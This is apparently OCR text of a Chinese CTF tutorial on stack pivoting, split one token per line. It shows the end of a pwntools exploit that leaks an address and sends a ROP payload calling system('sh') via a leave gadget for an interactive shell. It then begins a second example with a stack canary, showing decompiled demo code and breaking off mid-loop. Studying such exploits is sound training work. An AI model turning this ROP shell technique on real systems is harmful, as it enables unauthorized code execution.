
log
.
success
(
'leak2:'
+
hex
(
leak2
))
payload1
=
'a'
*
8
+
p64
(
pop_rdi
)
+
p64
(
sh
)
+
p64
(
ret
)
+
p64
(
sys
)
#payload1='a'*8+p64(one)
payload1
+=
'a'
*
(
0xd0
-
len
(
payload1
))
+
p64
(
leak2
)
+
p64
(
leave
)
r
.
send
(
payload1
)
r
.
interactive
()
典例二 题目开启了canary并且没有给定
合理的地址
对于这种题目实际上只是迁移的地点要自己进行gdb调
试(摁调)还有就是leave指令稍微加了点细节从read函数
那下手
本质是和典例一没差别的，都是属于栈迁移。这里用一
道自己写的demo作为教学
int
__cdecl
main
(
int
argc
,
const
char
**
argv
,
const
char
**
envp
)
{
int
i
;
// [rsp+Ch] [rbp-24h]
char
v6
[
24
];
// [rsp+10h] [rbp-20h] BYREF
unsigned
__int64
v7
;
// [rsp+28h] [rbp-8h]
v7
=
__readfsqword
(
0x28u
);
init
(
argc
,
argv
,
envp
);
for
(
i
=
0
;
i
<=
24
;
++
i
)
{